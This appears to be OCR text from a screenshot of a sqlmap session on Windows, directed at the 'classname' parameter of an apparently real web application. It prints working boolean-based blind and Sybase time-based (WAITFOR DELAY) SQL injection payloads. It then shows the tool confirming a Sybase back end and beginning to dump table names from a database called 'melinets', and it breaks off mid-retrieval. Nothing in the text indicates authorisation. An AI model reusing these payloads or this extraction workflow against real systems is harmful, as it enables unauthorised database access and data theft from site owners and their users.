 C:\Windows\system32\cmd.exe - sqlmap  -r C:\Users\sith\Desktop\21312.txt --dbms Syba...
---
Place: GET
Parameter: classname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classname=%D3%A2%D3%EF' AND 6859=6859 AND 'jmQc'='jmQc

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: classname=%D3%A2%D3%EF' WAITFOR DELAY '0:0:5'--
---
[21:50:18] [INFO] testing Sybase
[21:50:18] [INFO] confirming Sybase
[21:50:18] [INFO] the back-end DBMS is Sybase
back-end DBMS: Sybase
[21:50:18] [INFO] fetching tables for database: melinets
[21:50:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:50:18] [INFO] retrieved: 394
[21:50:30] [INFO] fetching number of distinct values for column 'kfSc.name'
[21:50:30] [INFO] retrieved: 373
[21:50:44] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[21:50:44] [INFO] retrieved: Bibli_Marc
[21:51:48] [INFO] retrieved: We